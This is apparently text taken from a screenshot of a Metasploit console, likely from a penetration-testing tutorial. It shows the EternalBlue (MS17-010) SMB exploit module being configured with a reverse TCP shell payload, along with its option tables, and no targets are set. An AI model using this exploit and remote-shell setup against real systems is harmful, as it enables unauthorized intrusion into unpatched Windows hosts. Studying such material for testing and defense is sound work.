 Payload options
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file
with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port